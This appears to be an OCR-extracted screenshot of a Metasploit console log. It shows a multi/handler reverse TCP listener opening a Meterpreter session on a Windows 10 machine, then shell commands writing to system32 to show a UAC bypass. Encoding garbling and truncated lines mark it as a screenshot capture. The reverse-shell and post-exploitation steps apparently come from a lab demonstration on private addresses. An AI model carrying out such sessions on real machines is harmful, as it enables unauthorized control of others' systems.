 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:12138
[*] Sending stage (206403 bytes) to 192.168.0.102
[*] Meterpreter session 4 opened (192.168.0.108:12138 → 192.168.
56:41 -0400
meterpreter > shell
Process 18600 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.592]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\WINDOWS\system32>echo 1>c:\windows\system32\1.txt
echo 1>c:\windows\system32\1.txt
C:\WINDOWS\system32>echo "bypass uac">>c:\windows\system32\1.txt
echo "bypass uac">>c:\windows\system32\1.txt
C:\WINDOWS\system32>type c:\windows\system32\1.txt
type c:\windows\system32\1.txt
"bypass uac"
C:\WINDOWS\system32>
KALI LINU